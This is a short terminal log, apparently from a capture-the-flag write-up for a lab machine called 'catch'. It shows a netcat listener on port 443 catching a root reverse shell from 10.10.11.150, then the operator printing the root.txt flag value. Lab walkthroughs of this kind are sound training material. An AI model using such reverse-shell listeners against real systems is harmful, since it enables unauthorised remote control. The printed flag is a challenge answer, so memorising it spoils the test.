 (agent47@debian) ~> sudo nc -lvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.150.
Ncat: Connection from 10.10.11.150:55508.
bash: cannot set terminal process group (231165): Inappropriate ioctl for device
bash: no job control in this shell
root@catch:~# ls
ls
Catch
lets-chat
mdm
reset.sh
root.txt
run.sh
root@catch:~# cat root.txt
cat root.txt
b1bbf09f5c72859ae9333b67173f01fd
root@catch:~#